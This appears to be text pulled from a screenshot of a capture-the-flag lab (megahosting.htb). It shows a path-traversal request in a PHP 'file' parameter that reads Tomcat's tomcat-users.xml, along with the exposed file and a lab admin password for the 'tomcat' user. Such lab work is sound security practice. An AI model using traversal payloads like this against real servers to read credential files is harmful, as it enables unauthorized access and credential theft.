 view-source:http://megahosting.htb/news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>